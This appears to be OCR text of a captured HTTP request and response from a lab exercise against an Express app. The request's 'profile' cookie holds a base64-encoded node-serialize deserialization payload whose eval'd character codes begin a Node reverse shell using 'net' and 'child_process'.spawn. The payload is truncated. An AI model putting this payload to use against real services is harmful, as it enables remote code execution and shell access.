 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.129.228.94:3000
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: profile=
eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbiAoKXtldmFsKFN0cmluZy5mcm9tQ2hh
ckNvZGUoMTAsMTE4LDk3LDExNCwzMiwxMTAsMTAxLDExNiwzMiw2MSwzMiwxMTQsMTAxLDExMywx
MTcsMTA1LDExNCwxMDEsNDAsMzksMTEwLDEwMSwxMTYsMzksNDEsNTksMTAsMTE4LDk3LDExNCwz
MiwxMTUsMTEyLDk3LDExOSwxMTAsMzIsNjEsMzIsMTE0LDEwMSwxMTMsMTE3LDEwNSwxMTQsMTAx
LDQwLDM5LDk5LDEwNCwxMDUsMTA4LDEwMCw5NSwxMTIsMTE0LDExMSw5OSwxMDEsMTE1LDExNSwz
OSw0MSw0NiwxMTUsMTEyLDk3LDExOSwxMTAsNTksMTAsNzIsNzksODMsODQsNjEsMzQsNDksNDgs
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 41
5 ETag: W/"29-mT0hiiE62mfFMAIMRMkQ7Q6tVaM"
6 Date: Sat, 31 May 2025 17:05:26 GMT
7 Connection: keep-alive
8
9 An error occurred...invalid username type